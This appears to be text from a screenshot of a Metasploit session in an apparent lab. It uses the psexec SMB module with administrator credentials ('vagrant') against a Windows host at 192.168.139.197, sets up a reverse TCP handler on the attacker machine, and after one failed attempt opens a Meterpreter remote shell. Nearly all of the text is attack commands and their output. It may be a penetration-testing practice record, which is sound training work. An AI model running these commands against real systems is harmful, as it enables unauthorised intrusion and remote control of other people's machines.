 msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.139.197
RHOSTS => 192.168.139.197
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass vagrant
smbpass => vagrant
msf6 exploit(windows/smb/psexec) > run
KALI LINUX
pass.txt
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] 192.168.139.197:445 - Connecting to the server...
[*] 192.168.139.197:445 - Authenticating to 192.168.139.197:445 as user 'administrator'...
[*] 192.168.139.197:445 - Selecting PowerShell target
[*] 192.168.139.197:445 - Executing the payload...
[+] 192.168.139.197:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] 192.168.139.197:445 - Connecting to the server...
[*] 192.168.139.197:445 - Authenticating to 192.168.139.197:445 as user 'administrator'...
[*] 192.168.139.197:445 - Selecting PowerShell target
[*] 192.168.139.197:445 - Executing the payload...
[+] 192.168.139.197:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.139.197
[*] Meterpreter session 1 opened (192.168.139.176:4444 -> 192.168.139.197:49420) at 2021-12-05 18:08:45 +0300
meterpreter >